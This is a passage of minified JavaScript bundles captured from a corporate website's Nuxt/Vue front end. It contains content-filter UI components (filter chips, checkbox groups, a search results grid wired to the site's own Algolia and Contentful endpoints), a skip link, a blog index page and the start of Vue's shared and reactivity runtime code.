items-center flex-row-reverse"},rt=V({__name:"FilterChip",props:{variant:{default:"light"},value:{}},emits:["click"],setup(e){return(t,l)=>{const s=st,f=Te;return r(),w(f,{as:"button",variant:e.variant,class:H(["px-4.5",{"bg-gray-200":e.variant==="light","border-none":e.variant==="dark"}]),onClick:l[0]||(l[0]=u=>t.$emit("click",e.value))},{default:g(()=>[v("div",ot,[c(s,{"aria-label":"Remove filter","aria-hidden":!1}),Z(t.$slots,"default")])]),_:3},8,["variant","class"])}}}),it={},ct={xmlns:"http://www.w3.org/2000/svg",width:"26",height:"26",fill:"none"};function dt(e,t){return r(),b("svg",ct,[...t[0]||(t[0]=[v("circle",{cx:"13",cy:"13",r:"13",fill:"currentColor"},null,-1),v("path",{fill:"#fff",d:"m16.778 10.414-2.475 2.475 2.475 2.474-1.414 1.414-2.475-2.475-2.475 2.475L9 15.363l2.475-2.474L9 10.414 10.414 9l2.475 2.475L15.364 9l1.414 1.414Z"},null,-1)])])}const ut=pe(it,[["render",dt]]),mt={},pt={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 12",fill:"none","aria-hidden":"true"};function ft(e,t){return r(),b("svg",pt,[...t[0]||(t[0]=[v("path",{stroke:"#fff","stroke-linecap":"round","stroke-width":"2",d:"M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"},null,-1)])])}const gt=pe(mt,[["render",ft]]),ht={class:"flex flex-col gap-y-4 ml-1 mb-1 border-0 p-0 m-0"},vt=["name","value"],_t=V({__name:"CheckboxGroup",props:{options:{},modelValue:{},size:{default:"default"},label:{},labelClass:{}},emits:["update:modelValue"],setup(e,{emit:t}){const l=Oe(),s=t,f=x({get:()=>e.modelValue??[],set:u=>s("update:modelValue",u)});return(u,o)=>{const i=gt,m=te;return r(),b("fieldset",ht,[e.label?(r(),b("legend",{key:0,class:H([e.labelClass,"text-base font-medium mb-4"])},A(e.label),3)):C("",!0),(r(!0),b(N,null,O(e.options,d=>(r(),b("label",{key:d.value,class:"flex items-center gap-4 w-fit cursor-pointer select-none"},[ue(v("input",{"onUpdate:modelValue":o[0]||(o[0]=p=>Q(f)?f.value=p:null),type:"checkbox",class:"peer sr-only",name:a(l),value:String(d.value)},null,8,vt),[[Ne,a(f)]]),v("span",{class:H(["flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&>svg]:transition-opacity [&>svg]:duration-300 [&>svg]:opacity-0 peer-checked:[&>svg]:opacity-100 shrink-0",{"w-[25px] h-[25px]":e.size==="default","w-[20px] h-[20px]":e.size==="sm"}])},[c(i,{class:H({"w-[15px] h-[12px]":e.size==="default","w-[12px] h-[10px]":e.size==="sm"})},null,8,["class"])],2),c(m,{variant:e.size==="sm"?"body-small":"body",as:"span",class:"-mt-px"},{default:g(()=>[P(A(d.label),1)]),_:2},1032,["variant"])]))),128))])}}}),yt={class:"overflow-hidden"},bt=V({__name:"FilterSection",props:{title:{},filterKey:{},children:{},headingAs:{}},setup(e){const t=W(),l=U(),{onStateUpdate:s}=E(j()),f=()=>{l.applied[e.filterKey]=[],s("filter")},u=x(()=>{const d=i.value.length;return d?`${e.title} (${d})`:e.title}),o=x(()=>e.children.map(d=>({label:t.getLabelById(d)??"",value:d}))),i=x(()=>l.applied[e.filterKey]??[]),m=d=>{l.applied[e.filterKey]=d,s("filter")};return(d,p)=>{const n=ae,k=$e,$=ut,y=ve,q=_t;return e.title?(r(),w(a(be),{key:0,value:e.filterKey},{default:g(()=>[c(a(xe),{as:"div",class:"relative flex flex-1 pt-6 items-center justify-between gap-2.5 text-xs font-medium border-t border-gray-300"},{default:g(()=>[c(a(ke),{class:"group w-full cursor-pointer flex items-center justify-between gap-x-11",onKeydown:p[0]||(p[0]=fe(D(()=>{},["stop"]),["space"]))},{default:g(()=>[c(n,{as:e.headingAs,variant:"sm"},{default:g(()=>[P(A(a(u)),1)]),_:1},8,["as"]),c(k,{class:"group-data-[state=closed]:rotate-180 text-pink"})]),_:1}),a(i).length>0?(r(),w(y,{key:0,label:"Clear filter",class:"text-pink hover:text-pink-700 absolute right-6",onClick:f},{default:g(()=>[c($)]),_:1})):C("",!0)]),_:1}),c(a(Se),{class:"grid grid-rows-[0fr] data-[state=closed]:animate-collapse data-[state=open]:animate-expand data-[state=open]:grid-rows-[1fr]"},{default:g(()=>[v("div",yt,[c(q,{"model-value":a(l).applied[e.filterKey],label:e.title,"label-class":"sr-only",options:a(o),size:"sm",class:"mt-7","onUpdate:modelValue":m},null,8,["model-value","label","options"])])]),_:1})]),_:1},8,["value"])):C("",!0)}}}),xt={class:"relative"},kt={class:"max-lg:bg-gray-100 hidden max-lg:flex flex-col gap-y-6.5 pt-6.5 stretch"},$t={class:"container"},St={class:"overflow-hidden"},Ct={class:"pt-5 pb-10"},wt={class:"max-lg:hidden"},Ft=V({__name:"ResponsiveFilterWrapper",props:{title:{}},setup(e){const t=R(void 0),l=U(),{onStateUpdate:s}=E(j()),{isMaxLg:f}=Ye();L(f,o=>{o||(t.value=void 0)});const u=()=>{l.clearAllFilters(),s("filter")};return(o,i)=>{const m=We,d=Fe,p=$e,n=te;return r(),b("div",xt,[c(m,{"target-id":"filterGridId"in o?o.filterGridId:a(we)},{default:g(()=>[...i[2]||(i[2]=[P("Skip to search results",-1)])]),_:1},8,["target-id"]),v("div",kt,[v("div",$t,[c(d,{title:e.title,class:"mx-side-sm mb-4"},null,8,["title"]),c(a(Ce),{modelValue:a(t),"onUpdate:modelValue":i[1]||(i[1]=k=>Q(t)?t.value=k:null),type:"single",collapsible:!0},{default:g(()=>[c(a(be),{class:"overflow-hidden focus-within:relative focus-within:z-10",value:"filters"},{default:g(()=>[c(a(xe),{class:"flex justify-between items-center mb-7"},{default:g(()=>[c(a(ke),{class:"group w-auto cursor-pointer flex items-center gap-x-2.5",onKeydown:i[0]||(i[0]=fe(D(()=>{},["stop"]),["space"]))},{default:g(()=>[c(p,{class:"group-data-[state=closed]:rotate-180 text-black"}),c(n,{variant:"body-small"},{default:g(()=>[P(A(a(l).getFilterText()),1)]),_:1})]),_:1}),Object.keys(a(l).applied).length>0?(r(),b("button",{key:0,class:"type-body-small text-pink-700 cursor-pointer transition-colors duration-250",onClick:D(u,["stop"])}," Clear all ")):C("",!0)]),_:1}),c(a(Se),{class:"grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse border-t border-gray-300"},{default:g(()=>[v("div",St,[v("div",Ct,[Z(o.$slots,"default")])])]),_:3})]),_:3})]),_:3},8,["modelValue"])])]),v("div",wt,[Z(o.$slots,"default")])])}}}),At={key:0,class:"flex flex-wrap gap-x-2 gap-y-1 mb-10 max-lg:mb-8"},de="Clear all filters",It=V({__name:"Filters",props:{headingAs:{},title:{}},setup(e){const t=U(),l=W(),{onStateUpdate:s}=E(j()),f=x(()=>t.filters[0]?[t.filters[0].key]:[]),u=()=>{t.clearAllFilters(),s("filter")},o=m=>{t.removeFilter(m),s("filter")},i=()=>{t.queryString="",s("filter")};return(m,d)=>{const p=te,n=rt,k=bt,$=Ft;return r(),w($,{title:e.title},{default:g(()=>[c(p,{class:"mb-2 ml-1 hidden lg:block",variant:"body-small"},{default:g(()=>[P(A(a(t).getFilterText()),1)]),_:1}),v("div",null,[a(t).appliedFlat.length>0||a(t).queryString?(r(),b("div",At,[c(n,{variant:"dark",class:"hidden max-lg:block",onClick:u},{default:g(()=>[P(A(de))]),_:1}),a(t).queryString?(r(),w(n,{key:0,onClick:i},{default:g(()=>[P(A(a(t).queryString),1)]),_:1})):C("",!0),(r(!0),b(N,null,O(a(t).appliedFlat,y=>(r(),w(n,{key:y.value,value:y.value,onClick:q=>o(y)},{default:g(()=>[P(A(a(l).getLabelById(y.value)??""),1)]),_:2},1032,["value","onClick"]))),128)),c(n,{variant:"dark",class:"max-lg:hidden",onClick:u},{default:g(()=>[P(A(de))]),_:1})])):C("",!0),c(a(Ce),{class:"w-full flex flex-col gap-y-5",type:"multiple","default-value":a(f),collapsible:!0},{default:g(()=>[(r(!0),b(N,null,O(a(t).filters,y=>(r(),w(k,{key:`filter-section-${y.key}`,"filter-key":y.key,"heading-as":e.headingAs,title:a(l).getLabelById(y.key)??"",children:y.children},null,8,["filter-key","heading-as","title","children"]))),128))]),_:1},8,["default-value"])])]),_:1},8,["title"])}}}),Pt=["id"],Vt={"aria-live":"polite","aria-atomic":"true"},qt={class:"grid grid-cols-1 gap-x-2 xl:gap-x-8 gap-y-9.5 md:grid-cols-3 xs:grid-cols-2 max-md:mx-auto max-md:gap-y-10"},Rt=V({__name:"ContentGrid",props:{headingAs:{}},setup(e){let t=!1;const l=ge("filterGridRef"),s=U(),f=W(),{onStateUpdate:u}=E(j());L(()=>s.hits,()=>{t&&he(()=>{t=!1,l.value?.focus({preventScroll:!0}),l.value?.scrollIntoView({behavior:"smooth",block:"start"})})});const o=n=>n[re.TYPE]?.includes(re.WEBINAR),i=(n,k)=>{const $=Be(k);if(!$)return;const y=n[$]?.at(0);if(y)return f.concepts.get(y)?.label},m=n=>{s.currentPage=n,t=!0,u("pagination")},d=x(()=>{if(s.isError)return"An error occurred loading the search results";if(s.hits.length===0)return"No results found"}),p=n=>{if(n.source)return`Source: ${n.source}`;if(n.location)return n.location};return(n,k)=>{const $=ae,y=Me,q=Xe;return r(),b("div",{id:"filterGridId"in n?n.filterGridId:a(we),ref_key:"filterGridRef",ref:l,tabindex:"-1",class:"outline-none"},[v("div",Vt,[a(d)?(r(),w($,{key:0,as:e.headingAs,variant:"h4",class:"mb-10"},{default:g(()=>[P(A(a(d)),1)]),_:1},8,["as"])):C("",!0)]),v("div",qt,[(r(!0),b(N,null,O(a(s).hits,(S,K)=>(r(),w(y,{key:`grid-item-${K}`,role:"group","aria-label":"Search result","alt-text":S.image.alt??void 0,concept:i(S.concepts,S.contentType),date:S.date??void 0,"heading-as":e.headingAs,image:S.image.url??void 0,"is-event":S.contentType==="PageEvent","is-video":o(S.concepts),"link-copy":S.linkText,"link-url":S.pageUrl??"",subtext:p(S),title:S.title??""},null,8,["alt-text","concept","date","heading-as","image","is-event","is-video","link-copy","link-url","subtext","title"]))),128))]),a(s).totalPages>1?(r(),w(q,{key:0,"current-page":a(s).currentPage,"total-pages":a(s).totalPages,class:"mt-15 max-md:mt-17",onPageChange:m},null,8,["current-page","total-pages"])):C("",!0)],8,Pt)}}}),Tt={class:"mt-module-top-mobile mb-module max-md:mb-module-mobile"},Bt={class:"mb-10 grid gap-x-14 max-lg:gap-y-8 grid-cols-12 max-lg:grid-cols-1 items-end"},Mt={class:"col-span-1 lg:col-span-8 order-0"},Ut={class:"col-span-4 max-lg:hidden"},Gt={class:"grid gap-x-14 max-lg:gap-y-8 grid-cols-16 max-lg:grid-cols-1"},jt={class:"col-span-3 max-2xl:col-span-4 max-lg:col-span-1 order-1"},Yt=V({__name:"PageContentFilter",props:{breadcrumbs:{},category:{},taxonomy:{},additionalFilters:{default:()=>({})}},async setup(e){let t,l;const s=U(),{parseQuery:f}=E(j()),u=me(),{path:o}=u,i=u.path.split("/").pop()??"",m=ze(),d=u.query.preview?.toString(),p=ge("resultsHeadingRef"),{data:n,error:k}=([t,l]=se(async()=>X(`${o}-pageData`,async()=>{const F=m.getContentFilterIdByUrl(o);if(!F)throw oe(ce.notFound);const M=(await Ze("/api/contentful/pages/content-filter",{id:F,preview:d}))?.pageContentFilterCollection?.items[0];if(!M)throw oe(ce.notFound);return M})),t=await t,l(),t);Ue(k,n.value?.seoAndMeta,n.value?.sys?.id,m.setCurrentPageId),s.init(e.category,e.taxonomy);const[{data:$},{data:y,error:q,refresh:S}]=([t,l]=se(()=>Promise.all([X(`${o}-filters`,()=>{const[F,B]=e.taxonomy??[];return $fetch("/api/algolia/filters",{query:{category:e.category,parentId:F,childId:B,...e.additionalFilters}})}),X(`${u.fullPath}-search`,()=>{const{page:F,query:B,selected:M}=f(u.query);return s.setFilterState(F,B,M),$fetch("/api/algolia/search",{query:{...s.queryParams,...e.additionalFilters}})})])),t=await t,l(),t);$.value&&s.setAllFilters($.value),L(()=>u.query,()=>{S()}),L(()=>y.value,()=>{s.setSearchResponse(y.value,!!q.value),q.value&&console.error("An error occurred while fetching search results",q.value.message)},{immediate:!0});const K=x(()=>n.value?.contentModulesCollection?.items??[]),T=x(()=>n.value?.heroModule),Y=x(()=>e.breadcrumbs?[...e.breadcrumbs,{label:je(n.value?.seoAndMeta,i),url:""}]:[]),h=x(()=>T.value?"h2":"h1"),_=x(()=>T.value?"h3":"h2"),I=async()=>{await he(),setTimeout(()=>{p.value?.$el?.focus({preventScroll:!0})},0)},G=()=>{u.hash===`#${ie}`&&I()};return(F,B)=>{const M=Ge,ne=Ee,Ae=ae,Ie=Fe,Pe=It,Ve=Rt,qe=De;return r(),b("div",Tt,[a(T)?(r(),w(M,{key:0,breadcrumbs:a(Y)},null,8,["breadcrumbs"])):C("",!0),a(T)?(r(),w(ne,{key:1,module:a(T)},null,8,["module"])):C("",!0),c(qe,{class:"mb-module max-md:mb-module-mobile mx-side-sm"},{default:g(()=>[v("div",Bt,[v("div",Mt,[a(T)?C("",!0):(r(),w(M,{key:0,breadcrumbs:a(Y)},null,8,["breadcrumbs"])),c(Ae,{id:"resultsId"in F?F.resultsId:a(ie),ref_key:"resultsHeadingRef",ref:p,as:a(h),variant:"h2",tabindex:"-1",class:"outline-none my-4",onVnodeMounted:G},{default:g(()=>[P(A(a(n)?.contentName),1)]),_:1},8,["id","as"])]),v("div",Ut,[c(Ie,{title:a(n)?.contentName??"",class:"mb-7"},null,8,["title"])])]),v("div",Gt,[v("div",jt,[c(Pe,{"heading-as":a(_),title:a(n)?.contentName??"",class:"col-span-3 max-2xl:col-span-4 max-lg:col-span-1 order-3"},null,8,["heading-as","title"])]),c(Ve,{"heading-as":a(_),class:"col-span-13 max-2xl:col-span-12 max-lg:col-span-1 order-2"},null,8,["heading-as"])])]),_:1}),a(K).length?(r(!0),b(N,{key:2},O(a(K),le=>(r(),w(ne,{key:le?.sys?.id,module:le},null,8,["module"]))),128)):C("",!0)])}}});export{Yt as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/ObXCnGtS.js
body_size: 463
content:
import{B as c,m as s,o as r,i as o,d as i,j as l,M as d,h as _,S as m}from"./CD8WWy_t.js";import{s as u}from"./CvGCirq5.js";const f={},p={xmlns:"http://www.w3.org/2000/svg",style:{minWidth:"13px",minHeight:"13px"},width:"13",height:"13",fill:"none","aria-hidden":"true"};function h(n,t){return r(),s("svg",p,[...t[0]||(t[0]=[o("circle",{cx:"5",cy:"5",r:"4",stroke:"currentColor","stroke-width":"2"},null,-1),o("path",{fill:"currentColor",d:"M7 8.414 8.414 7l4.243 4.242-1.414 1.415z"},null,-1)])])}const C=c(f,[["render",h]]),x={class:"sr-only focus-within:not-sr-only"},B=i({__name:"SkipLink",props:{targetId:{default:()=>u}},setup(n){const t=()=>{const e=document.getElementById(n.targetId);e&&e.focus()};return(e,g)=>{const a=d;return r(),s("div",x,[l(a,{class:"absolute top-0 left-0 z-100",size:"small",onClick:t},{default:_(()=>[m(e.$slots,"default")]),_:3})])}}});export{C as _,B as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/DWB38h80.js
body_size: 256
content:
import{_ as e}from"./DVkkIWwh.js";import{a}from"./BmSgVdwJ.js";import{d as m,g as n,n as p,o as i}from"./CD8WWy_t.js";import"./C6nuKtg7.js";import"./BP02eohJ.js";import"./88_aim_x.js";import"./CvGCirq5.js";import"./DJ6PI3X9.js";import"./CZ6ykQ5C.js";import"./W-rPUJX5.js";import"./ObXCnGtS.js";import"./B-3iydTb.js";import"./hABXbYdE.js";const k=m({__name:"index",setup(c){const t=[{label:"Blog",url:"/blog"}];return(o,l)=>{const r=e;return i(),n(r,{breadcrumbs:t,category:"blog",taxonomy:("getSearchTaxonomy"in o?o.getSearchTaxonomy:p(a))({pageType:"blog",taxonomy:"all"})},null,8,["taxonomy"])}}});export{k as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/CD8WWy_t.js
body_size: 179006
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./BVSaTkkS.js","./B-3iydTb.js","./hABXbYdE.js","./CvGCirq5.js","./DJ6PI3X9.js","./UJ9t0Rhn.js","./BmSgVdwJ.js","./BP02eohJ.js","./W-rPUJX5.js","./api-fetcher.CLfmwoq-.css","./88_aim_x.js","./taxonomy.CUSpANU0.css","./PersonDetails.DIGWiqj_.css","./C6nuKtg7.js","./CZ6ykQ5C.js","./ModuleRenderer.gL_en5xg.css","./DWB38h80.js","./DVkkIWwh.js","./ObXCnGtS.js","./BEU6_AET.js","./BHSOybev.js","./D9dhJJcF.js","./ceD7VvrT.js","./CvkES7eK.js","./DxYOla6u.js","./DwRMxTup.js","./Cg4pfV9v.js","./BDc0fv27.js","./BTrTsviW.js","./BTiMZzD-.js","./DkaWpzz_.js","./CFKDVkou.js","./DSfUDdbN.js","./CYH57iJb.js","./DThf2xCh.js","./QrUo_KiP.js","./C6o9q1k4.js","./BWZqGHHo.js","./TCUKsFIb.js","./BwZHPIML.js","./default.DP7uXIcY.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();/**
* @vue/shared v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function el(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const tt={},hs=[],Tn=()=>{},Xh=()=>!1,qi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),tl=e=>e.startsWith("onUpdate:"),wt=Object.assign,nl=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},av=Object.prototype.hasOwnProperty,Xe=(e,t)=>av.call(e,t),Te=Array.isArray,ps=e=>Zs(e)==="[object Map]",Vs=e=>Zs(e)==="[object Set]",rd=e=>Zs(e)==="[object Date]",cv=e=>Zs(e)==="[object RegExp]",Re=e=>typeof e=="function",it=e=>typeof e=="string",mn=e=>typeof e=="symbol",et=e=>e!==null&&typeof e=="object",rl=e=>(et(e)||Re(e))&&Re(e.then)&&Re(e.catch),Qh=Object.prototype.toString,Zs=e=>Qh.call(e),uv=e=>Zs(e).slice(8,-1),ep=e=>Zs(e)==="[object Object]",sl=e=>it(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ms=el(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ia=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},lv=/-\w/g,nn=Ia(e=>e.replace(lv,t=>t.slice(1).toUpperCase())),dv=/\B([A-Z])/g,Er=Ia(e=>e.replace(dv,"-$1").toLowerCase()),Ta=Ia(e=>e.charAt(0).toUpperCase()+e.slice(1)),gc=Ia(e=>e?`on${Ta(e)}`:""),lr=(e,t)=>!Object.is(e,t),gs=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},tp=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Zo=e=>{const t=parseFloat(e);return isNaN(t)?e:t},np=e=>{const t=it(e)?Number(e):NaN;return isNaN(t)?e:t};let sd;const Ca=()=>sd||(sd=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Oa(e){if(Te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=it(r)?mv(r):Oa(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(it(e)||et(e))return e}const fv=/;(?![^(]*\))/g,hv=/:([^]+)/,pv=/\/\*[^]*?\*\//g;function mv(e){const t={};return e.replace(pv,"").split(fv).forEach(n=>{if(n){const r=n.split(hv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function wr(e){let t="";if(it(e))t=e;else if(Te(e))for(let n=0;n<e.length;n++){const r=wr(e[n]);r&&(t+=r+" ")}else if(et(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function XO(e){if(!e)return null;let{class:t,style:n}=e;return t&&!it(t)&&(e.class=wr(t)),n&&(e.style=Oa(n)),e}const gv="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",yv=el(gv);function rp(e){return!!e||e===""}function vv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Hr(e[r],t[r]);return n}function Hr(e,t){if(e===t)return!0;let n=rd(e),r=rd(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=mn(e),r=mn(t),n||r)return e===t;if(n=Te(e),r=Te(t),n||r)return n&&r?vv(e,t):!1;if(n=et(e),r=et(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(a&&!c||!a&&c||!Hr(e[o],t[o]))return!1}}return String(e)===String(t)}function il(e,t){return e.findIndex(n=>Hr(n,t))}const sp=e=>!!(e&&e.__v_isRef===!0),ip=e=>it(e)?e:e==null?"":Te(e)||et(e)&&(e.toString===Qh||!Re(e.toString))?sp(e)?ip(e.value):JSON.stringify(e,op,2):String(e),op=(e,t)=>sp(t)?op(e,t.value):ps(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[yc(r,i)+" =>"]=s,n),{})}:Vs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>yc(n))}:mn(t)?yc(t):et(t)&&!Te(t)&&!ep(t)?String(t):t,yc=(e,t="")=>{var n;return mn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let xt;class ap{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=xt,!t&&xt&&(this.index=(xt.scopes||(xt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=xt;try{return xt=this,t()}finally{xt=n}}}on(){++this._on===1&&(this.prevScope=xt,xt=this)}off(){this._on>0&&--this._on===0&&(xt=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function ol(e){return new ap(e)}function al(){return xt}function _v(e,t=!1){xt&&xt.cleanups.push(e)}let rt;const vc=new WeakSet;class cp{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,xt&&xt.active&&xt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,vc.has(this)&&(vc.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||lp(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,id(this),dp(this);const t=rt,n=fn;rt=this,fn=!0;try{return this.fn()}finally{fp(this),rt=t,fn=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ll(t);this.deps=this.depsTail=void 0,id(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?vc.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){iu(this)&&this.run()}get dirty(){return iu(this)}}let up=0,fi,hi;function lp(e,t=!1){if(e.flags|=8,t){e.next=hi,hi=e;return}e.next=fi,fi=e}function cl(){up++}function ul(){if(--up>0)return;if(hi){let t=hi;for(hi=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;fi;){let t=fi;for(fi=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function dp(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function fp(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),ll(r),bv(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function iu(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(hp(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function hp(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===wi)||(e.globalVersion=wi,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!iu(e))))return;e.flags|=2;const t=e.dep,n=rt,r=fn;rt=e,fn=!0;try{dp(e);const s=e.fn(e._value);(t.version===0||lr(s,e._value))&&(e.flags|=128,e._value=s,t.version++)}catch(s){throw t.version++,s}finally{rt=n,fn=r,fp(e),e.flags&=-3}}function ll(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)ll(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function bv(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let fn=!0;const pp=[];function Wn(){pp.push(fn),fn=!1}function Gn(){const e=pp.pop();fn=e===void 0?!0:e}function id(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=rt;rt=void 0;try{t()}finally{rt=n}}}let wi=0;class Ev{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class xa{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!rt||!fn||rt===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==rt)n=this.activeLink=new Ev(rt,this),rt.deps?(n.prevDep=rt.depsTail,rt.depsTail.nextDep=n,rt.depsTail=n):rt.deps=rt.depsTail=n,mp(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=rt.depsTail,n.nextDep=void 0,rt.depsTail.nextDep=n,rt.depsTail=n,rt.deps===n&&(rt.deps=r)}return n}trigger(t){this.version++,wi++,this.notify(t)}notify(t){cl();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ul()}}}function mp(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)mp(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Bo=new WeakMap,Mr=Symbol(""),ou=Symbol(""),Si=Symbol("");function At(e,t,n){if(fn&&rt){let r=Bo.get(e);r||Bo.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new xa),s.map=r,s.key=n),s.track()}}function Vn(e,t,n,r,s,i){const o=Bo.get(e);if(!o){wi++;return}const a=c=>{c&&c.trigger()};if(cl(),t==="clear")o.forEach(a);else{const c=Te(e),l=c&&sl(n);if(c&&n==="length"){const u=Number(r);o.forEach((p,h)=>{(h==="length"||h===Si||!mn(h)&&h>=u)&&a(p)})}else switch((n!==void 0||o.has(void 0))&&a(o.get(n)),l&&a(o.get(Si)),t){case"add":c?l&&a(o.get("length")):(a(o.get(Mr)),ps(e)&&a(o.get(ou)));break;case"delete":c||(a(o.get(Mr)),ps(e)&&a(o.get(ou)));break;case"set":ps(e)&&a(o.get(Mr));break}}ul()}function wv(e,t){const n=Bo.get(e);return n&&n.get(t)}function ts(e){const t=Ke(e);return 